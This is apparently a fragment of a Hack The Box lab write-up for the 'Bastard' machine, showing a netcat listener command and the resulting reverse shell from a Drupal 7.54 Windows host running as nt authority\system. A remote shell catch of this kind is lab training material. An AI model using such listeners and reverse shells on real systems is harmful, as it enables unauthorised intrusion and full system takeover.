 tiro@Kali:~/Documents/HTB/Boxes/bastard$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.9] 49176
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system